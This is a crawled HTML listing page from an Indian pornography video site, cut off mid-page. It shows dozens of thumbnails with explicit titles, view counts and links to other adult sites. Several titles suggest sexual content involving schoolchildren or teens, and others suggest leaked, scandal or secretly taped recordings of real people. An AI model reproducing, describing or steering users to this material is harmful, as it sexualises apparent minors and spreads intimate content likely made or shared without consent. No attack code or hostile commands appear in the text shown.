

--- FILE ---
content_type: text/html
request_url: https://desipussy.org/en/?error0_gallery
body_size: 13621
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Pussy - Explore and discover the best Indian XXX videos</title>
        <meta name="description" content="Explore the steamiest Desi Pussy videos with amateur and professional Indian models! Satisfaction guaranteed!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://desipussy.org/en/"  />
        <meta name="Robots" content="index,follow" />  
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		      
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3k4Evyjsc48ULB4y2mPS.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://desipussy.org" target="_self">Desi<span>Pussy</span>.org</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Desi Pussy</h1>
    
                    <ul>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637011629535/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101d52f5df" src="/thumbs/535/3824942637011629535_0.jpg" alt="desi girl gangbang by friends" width="320" height="240">
                                </div>
                                <p>desi girl gangbang by friends</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 243575</li>
                                <li><i class="la la-clock-o"></i> 2:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637071929898/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1020eb122a" src="/thumbs/898/3824942637071929898_0.jpg" alt="MY NEIGHBOUR AUNTY" width="320" height="240">
                                </div>
                                <p>MY NEIGHBOUR AUNTY</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 174386</li>
                                <li><i class="la la-clock-o"></i> 0:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895514386883/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75153c8a1c3" src="/thumbs/883/1892856895514386883_0.jpg" alt="Indian Teen Fools Around With White Guy" width="320" height="240">
                                </div>
                                <p>Indian Teen Fools Around With White Guy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 142573</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894347368299/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7510e39576b" src="/thumbs/299/1892856894347368299_0.jpg" alt="Mumbai Beautiful Girlfriend Fucked By Boyfriend" width="320" height="240">
                                </div>
                                <p>Mumbai Beautiful Girlfriend Fucked By Boyfriend</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 141338</li>
                                <li><i class="la la-clock-o"></i> 14:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895111579469/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7513bc6474d" src="/thumbs/469/1892856895111579469_0.jpg" alt="Met Malaysian Indian and enjoyed in hotel" width="320" height="240">
                                </div>
                                <p>Met Malaysian Indian and enjoyed in hotel</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 117868</li>
                                <li><i class="la la-clock-o"></i> 1:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895098362477/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7513afc9a6d" src="/thumbs/477/1892856895098362477_0.jpg" alt="Bangladeshi Bhabi Blowjob" width="320" height="240">
                                </div>
                                <p>Bangladeshi Bhabi Blowjob</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 125266</li>
                                <li><i class="la la-clock-o"></i> 0:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636545175157/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1001856e75" src="/thumbs/157/3824942636545175157_0.jpg" alt="Indian MILF Aunty Big Ass Spanked - DesiPapa.com" width="320" height="240">
                                </div>
                                <p>Indian MILF Aunty Big Ass Spanked - DesiPapa.com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 93709</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638747790334/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1084ceabfe" src="/thumbs/334/3824942638747790334_0.jpg" alt="Hot and Bold Movie Scene - Sorry Naku Pellaindi - Telugu Actress Hot Romance" width="320" height="240">
                                </div>
                                <p>Hot and Bold Movie Scene - Sorry Naku Pellaindi - Telugu Actress Hot Romance</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 92964</li>
                                <li><i class="la la-clock-o"></i> 2:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639966185148/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10cd6de6bc" src="/thumbs/148/3824942639966185148_0.jpg" alt="School boy wit gf shoking video-taped" width="320" height="240">
                                </div>
                                <p>School boy wit gf shoking video-taped</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 109268</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897305623417/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751be8cbb79" src="/thumbs/417/1892856897305623417_0.jpg" alt="Fatty" width="320" height="240">
                                </div>
                                <p>Fatty</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 67368</li>
                                <li><i class="la la-clock-o"></i> 0:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894686274574/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751226ca40e" src="/thumbs/574/1892856894686274574_0.jpg" alt="Pakistani - Indian Mujra 4 Audio" width="320" height="240">
                                </div>
                                <p>Pakistani - Indian Mujra 4 Audio</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 66281</li>
                                <li><i class="la la-clock-o"></i> 3:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896773802735/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7519ed9caef" src="/thumbs/735/1892856896773802735_0.jpg" alt="Randi whore kamini fat chuchi sperm action" width="320" height="240">
                                </div>
                                <p>Randi whore kamini fat chuchi sperm action</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 71663</li>
                                <li><i class="la la-clock-o"></i> 2:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894145590915/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75102327683" src="/thumbs/915/1892856894145590915_0.jpg" alt="northindia girl show off outdoor and bust girl touch " width="320" height="240">
                                </div>
                                <p>northindia girl show off outdoor and bust girl touch </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 56974</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897288634660/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751bd898124" src="/thumbs/660/1892856897288634660_0.jpg" alt="22 cute aunty wnt long dick inside her" width="320" height="240">
                                </div>
                                <p>22 cute aunty wnt long dick inside her</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 46871</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637691017545/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1045d19949" src="/thumbs/545/3824942637691017545_0.jpg" alt="desi village girl fucked by neighbor in forest" width="320" height="240">
                                </div>
                                <p>desi village girl fucked by neighbor in forest</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2023217</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639480038335/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b073e3bf" src="/thumbs/335/3824942639480038335_0.jpg" alt="Desi Beautiful Indian Girl Fucking UPORNX.COM" width="320" height="240">
                                </div>
                                <p>Desi Beautiful Indian Girl Fucking UPORNX.COM</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 79647</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895448876474/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7514fe105ba" src="/thumbs/474/1892856895448876474_0.jpg" alt="Horny Pakistani Doctor&#039;s Sex Scandal" width="320" height="240">
                                </div>
                                <p>Horny Pakistani Doctor&#039;s Sex Scandal</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 82027</li>
                                <li><i class="la la-clock-o"></i> 14:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732598462669/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg" alt="Never seen before hot girl ever" width="320" height="240">
                                </div>
                                <p>Never seen before hot girl ever</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8418</li>
                                <li><i class="la la-clock-o"></i> 1:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637037175201/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101ed8c1a1" src="/thumbs/201/3824942637037175201_0.jpg" alt="Desi aunty fucking" width="320" height="240">
                                </div>
                                <p>Desi aunty fucking</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38613</li>
                                <li><i class="la la-clock-o"></i> 10:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895104984522/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7513b61a5ca" src="/thumbs/522/1892856895104984522_0.jpg" alt="Tamil teen gf part 2" width="320" height="240">
                                </div>
                                <p>Tamil teen gf part 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 33411</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638959359162/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10916af4ba" src="/thumbs/162/3824942638959359162_0.jpg" alt="Girl in bus lenga blawse" width="320" height="240">
                                </div>
                                <p>Girl in bus lenga blawse</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1287802</li>
                                <li><i class="la la-clock-o"></i> 1:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896686920112/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75199ac11b0" src="/thumbs/112/1892856896686920112_0.jpg" alt="indian nude hijda in public" width="320" height="240">
                                </div>
                                <p>indian nude hijda in public</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9760</li>
                                <li><i class="la la-clock-o"></i> 2:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639541876956/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b42378dc" src="/thumbs/956/3824942639541876956_0.jpg" alt="Reshma &amp_ Salman Part 02" width="320" height="240">
                                </div>
                                <p>Reshma &amp_ Salman Part 02</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 587394</li>
                                <li><i class="la la-clock-o"></i> 10:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636668165392/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1008da1d10" src="/thumbs/392/3824942636668165392_0.jpg" alt="kudi" width="320" height="240">
                                </div>
                                <p>kudi</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 27798</li>
                                <li><i class="la la-clock-o"></i> 3:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636894493609/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1016579ba9" src="/thumbs/609/3824942636894493609_0.jpg" alt="Tution teacher seduce college girl and her mom enjoys with both (new)" width="320" height="240">
                                </div>
                                <p>Tution teacher seduce college girl and her mom enjoys with both (new)</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 41605</li>
                                <li><i class="la la-clock-o"></i> 3:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896372746332/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75186f2285c" src="/thumbs/332/1892856896372746332_0.jpg" alt="Pakistani College Professor Fucking Student" width="320" height="240">
                                </div>
                                <p>Pakistani College Professor Fucking Student</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 65286</li>
                                <li><i class="la la-clock-o"></i> 14:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638189686671/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10638aaf8f" src="/thumbs/671/3824942638189686671_0.jpg" alt="guntur school teacher part6" width="320" height="240">
                                </div>
                                <p>guntur school teacher part6</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 22999</li>
                                <li><i class="la la-clock-o"></i> 1:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895548417480/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="320" height="240">
                                </div>
                                <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1348479</li>
                                <li><i class="la la-clock-o"></i> 6:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894145940986/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7510237cdfa" src="/thumbs/986/1892856894145940986_0.jpg" alt="desi- lactating wife fucked with hot moans and milk sucking" width="320" height="240">
                                </div>
                                <p>desi- lactating wife fucked with hot moans and milk sucking</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26483</li>
                                <li><i class="la la-clock-o"></i> 15:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898110412965/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751ee84d8a5" src="/thumbs/965/1892856898110412965_0.jpg" alt="Some good fucking" width="320" height="240">
                                </div>
                                <p>Some good fucking</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 44272</li>
                                <li><i class="la la-clock-o"></i> 8:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637144767020/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1025427a2c" src="/thumbs/20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="240">
                                </div>
                                <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20477</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636834030547/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1012bd03d3" src="/thumbs/547/3824942636834030547_0.jpg" alt="sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com" width="320" height="240">
                                </div>
                                <p>sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 75566</li>
                                <li><i class="la la-clock-o"></i> 11:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637710829616/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1046ffe830" src="/thumbs/616/3824942637710829616_0.jpg" alt="xxxmaal.com -Hot girl Seductive Looks bathing sceen" width="320" height="240">
                                </div>
                                <p>xxxmaal.com -Hot girl Seductive Looks bathing sceen</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 25988</li>
                                <li><i class="la la-clock-o"></i> 2:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640298845444/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10e141e504" src="/thumbs/444/3824942640298845444_0.jpg" alt="भाभी की जबरदस्त चुदाई" width="320" height="240">
                                </div>
                                <p>भाभी की जबरदस्त चुदाई</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21105</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5058066810182982185/">
                                <div class="thumb-col-img">
                                     <img data-sg="4631dcf70f265a29" src="/thumbs/185/5058066810182982185_0.jpg" alt="Sensuality In The Form Of A Blowjob" width="320" height="240">
                                </div>
                                <p>Sensuality In The Form Of A Blowjob</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 10:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896707791703/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7519aea8b57" src="/thumbs/703/1892856896707791703_0.jpg" alt="Desi indian milf with big milky boob being fucked" width="320" height="240">
                                </div>
                                <p>Desi indian milf with big milky boob being fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21739</li>
                                <li><i class="la la-clock-o"></i> 7:40</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638881761200/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed108ccae7b0" src="/thumbs/200/3824942638881761200_0.jpg" alt="@Rania Ali Swissy" width="320" height="240">
                                </div>
                                <p>@Rania Ali Swissy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19517</li>
                                <li><i class="la la-clock-o"></i> 15:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895828188314/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751667cdc9a" src="/thumbs/314/1892856895828188314_0.jpg" alt="Flashing " width="320" height="240">
                                </div>
                                <p>Flashing </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 251670</li>
                                <li><i class="la la-clock-o"></i> 1:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734804043392/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e083a680" src="/thumbs/392/2705852734804043392_0.jpg" alt="Hijab Teen Needs Big Dick" width="320" height="240">
                                </div>
                                <p>Hijab Teen Needs Big Dick</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10618</li>
                                <li><i class="la la-clock-o"></i> 0:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733725186228/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9a03598b4" src="/thumbs/228/2705852733725186228_0.jpg" alt="Desi girl" width="320" height="240">
                                </div>
                                <p>Desi girl</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9342</li>
                                <li><i class="la la-clock-o"></i> 4:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636773239970/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100f1d6ca2" src="/thumbs/970/3824942636773239970_0.jpg" alt="Indian Aunty Masturbates Very Hard More Videos - 69cambabies.com" width="320" height="240">
                                </div>
                                <p>Indian Aunty Masturbates Very Hard More Videos - 69cambabies.com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 32082</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731483140267/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg" alt="Tamil lesibian school girls with audio (viral-2018)" width="320" height="240">
                                </div>
                                <p>Tamil lesibian school girls with audio (viral-2018)</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3640</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5457919484273169876/">
                                <div class="thumb-col-img">
